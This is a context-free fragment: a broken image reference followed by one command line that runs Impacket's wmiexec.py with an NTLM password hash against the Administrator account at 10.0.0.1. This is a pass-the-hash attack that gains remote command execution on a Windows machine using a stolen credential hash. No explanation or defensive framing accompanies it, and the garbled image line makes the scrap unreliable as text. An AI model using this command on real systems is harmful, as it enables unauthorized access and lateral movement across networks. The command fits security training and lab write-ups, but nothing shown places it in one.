 python3 wmiexec.py -hashes :58a478135a93ac3bf058a5ea0e8fdb71 Administrator@10.0.0.1